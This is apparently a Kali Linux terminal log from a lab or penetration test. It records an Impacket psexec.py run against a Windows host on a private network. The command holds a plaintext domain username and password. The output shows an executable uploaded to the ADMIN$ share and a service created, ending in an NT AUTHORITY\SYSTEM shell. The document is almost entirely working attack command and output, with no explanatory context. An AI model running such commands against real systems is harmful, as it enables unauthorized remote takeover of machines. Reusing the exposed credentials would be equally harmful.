 root@kali:~# psexec.py university/dtsarouchas:Password1@192.168.242.168
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAu
[*] Requesting shares on 192.168.242.168.....
[*] Found writable share ADMIN$
[*] Uploading file PPztXBRe.exe
[*] Opening SVCManager on 192.168.242.168.....
[*] Creating service erbs on 192.168.242.168.....
[*] Starting service erbs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
MSCSTUDENT